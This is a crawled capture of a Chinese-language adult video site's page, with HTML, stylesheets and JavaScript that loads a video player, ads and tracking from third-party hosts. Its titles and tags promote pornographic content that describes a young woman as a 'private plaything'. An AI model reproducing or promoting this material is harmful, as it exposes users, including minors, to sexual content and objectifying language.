

--- FILE ---
content_type: text/html
request_url: https://99papapa.com/video/Asian-Big-Tits-Girl-Changes-Clothes/
body_size: 1690
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8"><title>宅男女神網紅美少女私人玩物更衣 視頻A片-久久啪啪啪線上成人視頻網</title>
<meta name="description" content=線上免費觀看 宅男女神網紅美少女私人玩物更衣 AV影片A片，宅男女神網紅美少女私人玩物更衣 屬於亞洲, 超乳, 豪乳, 華人, 本土素人, 脫衣秀視頻分類." />
<meta name="keywords" content="宅男女神網紅美少女私人玩物更衣，亞洲, 超乳, 豪乳, 華人, 本土素人, 脫衣秀，啪啪啪，線上成人視頻網" />
<link rel="search" type="application/opensearchdescription+xml" title="99papapa" href="/rss.xml">
<link rel="canonical" href="https://www.99papapa.com/video/Asian-Big-Tits-Girl-Changes-Clothes/" />
<link rel="stylesheet" type="text/css" href="/css.css"/>
<link href="/mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)"><script type="text/javascript" src="/js/zd.js"></script>
</head>
<body>
<div class="header">久久啪啪啪線上成人視頻網本站提供最新的AV視頻，給您前所未有的體驗，讓您感受到不一樣的視覺盛宴，我們一起啪啪啪！</div>
<div class="logo"><a href="/" title="久久啪啪啪"><img src="/logo.png" alt="久久啪啪啪" border="0" /></a></div>
<div class="headnav">
<li><a href="/">首頁</a></li>
<li><a href="/new/">最新A片</a></li>
<li><a href="/best/">最佳A片</a></li>
<li><a href="/hd/">高清A片</a></li>
<li><a href="/tags/">標籤分類</a></li>
</div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script></div>
<div class="height50"></div>
<div class="video">
<div class="video-text">宅男女神網紅美少女私人玩物更衣</div>
<div class="video-info">
<li>時長：06:35</li>
<li>瀏覽：90571</li>
</div>
<div align="center">
<script src="/vjs/10600.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/10600/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height30"></div>
<div class="video-pagination">
<ul><li><a href="/tags/Asian/" target="_blank">亞洲</a></li> <li><a href="/tags/Big-Tits/" target="_blank">超乳</a></li> <li><a href="/tags/Boops/" target="_blank">豪乳</a></li> <li><a href="/tags/Chinese/" target="_blank">華人</a></li> <li><a href="/tags/Homemade/" target="_blank">本土素人</a></li> <li><a href="/tags/Stripping/" target="_blank">脫衣秀</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-2");</script></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-3");</script></div>
<div class="links">


</div>
<div class="height30"></div>
<div class="footer">
© 2016-2026<a href="/info/delete.htm" rel="nofollow" target="_blank">內容删除</a>
 - <a href="/info/url-9pa.htm" target="_blank">網址發布</a>
 - <a href="/info/contact.htm" rel="nofollow" target="_blank">商務合作</a>
<br><br>
警告：本站含有AV內容，如果您未滿18歲，或你所在的地區訪問本站是違法的，請立即離開。
<br>
</div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"92486a651a16414eb49d6a9c0909f593","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://99papapa.com/css.css
body_size: 823
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 14px;margin: 0px;background: #D0D0D0;}

img {vertical-align: middle;border-width: 0px;}

a {color: #6F4C92;text-decoration: none;}
a:link {color: #6F4C92;}
a:visited {color: #41037E;}
a:hover {color: #41037E;}
a:Active {color: #6F4C92;}


ul {list-style-type: none;}
H1 {text-align: center;background: #39274B; margin: auto; margin-top:10px; margin-bottom:10px; padding: 8px 0px; font-size: 20px; color: #FFF; width:400px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 20px;}

.header {text-align: center;padding:8px;border-bottom: #3E0477 1px solid;background: #6F4C92;color: #FFF;font-size: 12px;}

.main {background: #6F4C92; margin: auto; padding: 10px; border: solid #240246 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}

.headnav {text-align: center;background: #39274B; margin: auto; font-size: 16px; width:500px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 20px;}
.headnav li {text-decoration: none;display: inline-block;padding: 8px 0px;}
.headnav li:hover{border-top:2px solid #fa0982;}
.headnav li a:link {color: #FFF;background: #6F4C92;padding: 8px;}
.headnav li a:visited {color: #DEBFF6;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 8px 5px; width: 220px; height:230px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 14px;line-height: 20px;max-height: 40px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:200px;height:150px; }
.pic img {border: #240246 2px solid; width:200px;height:150px;background: #6F4C92; padding: 5px; border-radius: 5px;}
.pic a:hover img{border: #FF3399 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #6F4C92;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}




ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 16px;color: #2D2C3E;padding: 3px 8px;}
ul.navigator li {text-decoration: none;padding: 3px 8px; display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 8px; border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 15px;}
ul.navigator li A {text-decoration: none;padding: 3px 8px; background: #6F4C92; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
ul.navigator li A:hover {background: #39274B;}




.xtags {text-align: left;overflow: hidden;font-size: 14px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 5px 15px;}
.xtags ul li a {text-decoration: none;padding: 3px 8px; background: #6F4C92; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #39274B;}
.xtags ul li a:visited {background: #2D2C3E;}


.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #6F4C92; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #5E407B;}


.video {text-align: center;background: #39274B; margin: auto; width:640px; border: solid #6F4C92 10px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 16px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}

.links {text-align: center; font-size: 12px;}
.footer {text-align: center;padding:10px; border-top: #5E08AF 2px solid;background: #6F4C92;color: #FFF;font-size: 12px;}
.footer A:link{color: #FFF;font-size: 14px;overflow:hidden;}

.ads {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: https://99papapa.com/mobile.css
body_size: 832
content:
body,td,th {font-family: "微軟正黑體",Arial, Helvetica, sans-serif;font-size: 26px;margin: 0px;background: #D0D0D0;}

img {vertical-align: middle;border-width: 0px;}
a {color: #6F4C92;text-decoration: none;}
a:link {color: #6F4C92;}
a:visited {color: #41037E;}
a:hover {color: #41037E;}
a:Active {color: #6F4C92;}


ul {list-style-type: none;}
H1 {text-align: center;background: #39274B; margin: auto; margin-top:50px; margin-bottom:50px; padding: 8px 0px; font-size: 38px; color: #FFF; width:400px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 20px;}

.header { display:none;}

.main {background: #6F4C92; margin: auto; padding: 10px; border: solid #240246 2px; overflow: hidden; border-radius: 15px;}

.logo {text-align: center;}
.logo img{width:80%; height:80%;}
.headnav {text-align: center;background: #39274B; margin: auto; font-size: 38px; width:880px; border: solid #6F4C92 3px; overflow: hidden; border-radius: 30px;}
.headnav li {text-decoration: none;display: inline-block;padding: 15px 0px;}
.headnav li:hover{border-top:5px solid #fa0982;}
.headnav li a:link {color: #FFF;background: #6F4C92;padding: 10px;}
.headnav li a:visited {color: #DEBFF6;}

.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}

.content { margin: auto; width: 90%;}

.thumb {float: left; margin: 0px 10px 5px; width: 420px; height:420px; text-align: center; overflow:hidden; }
.thumb u {text-align: left; font-size: 30px;line-height: 40px;max-height: 80px;display: block;margin-top: 10px;padding: 0 4px;}

.pic {position:relative;width:400px;height:320px; }
.pic img {border: #240246 2px solid; width:380px;height:290px;background: #6F4C92; padding: 15px; border-radius: 15px;}
.pic a:hover img{border: #FF3399 2px solid; filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic t{filter:alpha(Opacity=80);-moz-opacity:0.6;opacity: 0.6; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;
padding: 3px 4px;background: #6F4C92;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 15px;}



ul.navigator {text-align: center;overflow: hidden; font-size: 34px;color: #2D2C3E;}
ul.navigator page {display:none;}
ul.navigator span {text-decoration: none;border: 2px solid #2D2C3E;background: #FFF;display: inline-block;border-radius: 50px;}
ul.navigator li {text-decoration: none; padding: 0px 1px; display: inline-block; border-radius: 50px;}
ul.navigator li a {background: #6F4C92; border: 2px solid #2D2C3E;  color: #FFF;}
ul.navigator li a:hover {background: #39274B;}




.xtags {text-align: left;overflow: hidden;font-size: 38px;}
.xtags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.xtags ul li {float: left;padding: 10px 35px;}
.xtags ul li a {text-decoration: none;padding: 5px 10px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.xtags ul li a:hover {background: #644E1A;}
.xtags ul li a:visited {background: #2D2C3E;}



.video-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #644E1A;}


.video {text-align: center;background: #39274B; margin: auto; width:800px; border: solid #6F4C92 20px; overflow: hidden; border-radius: 50px;}
.video-text {font-size: 30px;font-weight: bold;color: #FFF;padding:10px;}
.video-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


.links {display:none;}

.footer {text-align: center;padding:10px; border-top: #5E08AF 2px solid;background: #6F4C92;color: #FFF;font-size: 12px;}
.footer A:link{color: #FFF;font-size: 14px;overflow:hidden;}

.ads {text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.ads img{{max-width: 50%; height: auto;}


.zd {text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd img{{max-width: 50%; height: auto;}



--- FILE ---
content_type: application/javascript
request_url: https://99papapa.com/vjs/10600.js
body_size: -96
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");document.write('<script src="//m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/10600.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: https://m4-player-d-pa-en.gotojs.xyz/10_u5N7R/vs/10600.js
body_size: 1066
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #FF6666; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");

document.writeln("<a href=\'http://zh.lx.301.6av.club:82\' target=\'_blank\'>This video from LXXLXX</a><br>");

document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>Close & Play</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/107/202103192104223427.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202103/10600_qk3A3.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=10600\'></script>");

document.writeln("</body>");
document.writeln("</html>");